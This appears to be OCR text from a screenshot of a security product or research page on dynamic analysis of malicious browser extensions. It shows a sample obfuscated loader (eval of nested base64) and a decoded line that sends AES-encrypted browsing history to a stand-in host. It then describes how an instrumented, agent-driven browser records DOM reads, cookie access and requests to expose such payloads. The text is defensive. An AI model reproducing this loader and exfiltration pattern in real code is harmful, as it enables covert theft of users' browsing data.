
eval(atob("Y29uc3QgayA9
IGF0b2IoYXRvYihhdG9iKCJWadl
c1lWcDFkVT09IikpKTtmZXRjaCgi…"))
const
key
=
"8JCys9wTIqVO…"
;
fetch
(
"example.com"
,
{
body
:
aes
(
history, key
)
})
Dynamic
what it does when you run it
A loader that fetches its payload at runtime looks like nothing on
disk. So we install it in an instrumented browser and let an agent
drive it the way a person would: webmail, admin console, banking.
Every DOM read, cookie access and outbound request
recorded
Message passing followed across content scripts, workers
and iframes
Region, delay and domain varied to shake out conditional
payloads